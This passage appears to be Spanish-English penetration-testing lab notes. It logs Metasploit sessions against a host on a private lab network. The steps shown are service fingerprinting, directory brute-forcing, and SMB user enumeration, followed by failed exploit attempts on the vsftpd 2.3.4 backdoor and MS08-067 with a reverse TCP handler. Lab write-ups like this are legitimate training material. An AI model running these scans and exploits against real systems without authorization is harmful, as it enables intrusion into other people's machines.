[-] 192.168.56.103:21 - This server is configured for anonymous only and the backdoor code cannot be reached
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use auxiliary/scanner/http/http_version msf5 auxiliary(scanner/http/http_version) > run [+] 192.168.56.103:80 Apache/2.2.22 (Ubuntu) ( Powered by PHP/5.3.10-1ubuntu3.26 ) [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
http
msf5 > use auxiliary/scanner/http/brute_dirs msf5 auxiliary(scanner/http/brute_dirs) > show options Module options (auxiliary/scanner/http/brute_dirs): Name Current Setting Required Description ---- --------------- -------- ----------- FORMAT a,aa,aaa yes The expected directory format (a alpha, d digit, A upperalpha) PATH / yes The path to identify directories RHOSTS 192.168.56.103 yes The target address range or CIDR identifier msf5 auxiliary(scanner/http/brute_dirs) > run [*] Using code '404' as not found. [+] Found http://192.168.56.103:80/doc/ 403 [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
SMB
msf5 > use auxiliary/scanner/smb/smb_version msf5 auxiliary(scanner/smb/smb_version) > run [*] 192.168.56.103:445 - Host could not be identified: Unix (Samba 3.6.3) [*] 192.168.56.103:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf5 auxiliary(scanner/smb/smb_version) >
msf5 > use auxiliary/scanner/smb/smb_enumusers msf5 auxiliary(scanner/smb/smb_enumusers) > run [+] 192.168.56.103:139 - ILLIDAN [ nobody, sean ] ( LockoutTries=0 PasswordMin=5 ) [*] 192.168.56.103: - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf5 auxiliary(scanner/smb/smb_enumusers) >### consigo un nombre de usuario
msf5 > use auxiliary/scanner/smb/smb_lookupsid msf5 auxiliary(scanner/smb/smb_lookupsid) > run [*] 192.168.56.103:139 - PIPE(LSARPC) LOCAL(ILLIDAN - 5-21-3811150221-2098953256-551513859) DOMAIN(WORKGROUP - ) [*] 192.168.56.103:139 - USER=nobody RID=501 [*] 192.168.56.103:139 - GROUP=None RID=513 [*] 192.168.56.103:139 - USER=sean RID=1000 [*] 192.168.56.103:139 - ILLIDAN [nobody, sean ] [*] 192.168.56.103: - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf5 auxiliary(scanner/smb/smb_lookupsid) > back
msf5 > use exploit/windows/smb/ms08_067_netapi msf5 exploit(windows/smb/ms08_067_netapi) > run [*] Started reverse TCP handler on 192.168.56.101:80 [*] 192.168.56.103:445 - Automatically detecting the target... [*] 192.168.56.103:445 - Fingerprint: Unknown - - lang:Unknown [-] 192.168.56.103:445 - Exploit aborted due to failure: no-target: No matching target [*] Exploit completed, but no session was created. msf5 exploit(windows/smb/ms08_067_netapi) >##### que pena cuando esta funciona tienes un remoto `meterpreter>` ### ssh
msf5 > use auxiliary/scanner/ssh/ssh_version msf5 auxiliary(scanner/ssh/ssh_version) > run [+] 192.168.56.103:22 - SSH server version: SSH-2.0-OpenSSH_5.9p1 Debian-5ubuntu1.4 ( service.version=5.9p1 openssh.comment=Debian-5ubuntu1.4 service.vendor=OpenBSD service.family=OpenSSH service.product=OpenSSH service.cpe23=cpe:/a:openbsd:openssh:5.9p1 os.vendor=Ubuntu os.family=Linux os.product=Linux os.version=12.04 os.cpe23=cpe:/o:canonical:ubuntu_linux:12.04 service.protocol=ssh fingerprint_db=ssh.banner ) [*] 192.168.56.103:22 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf5 auxiliary(scanner/ssh/ssh_version) >
##Referencias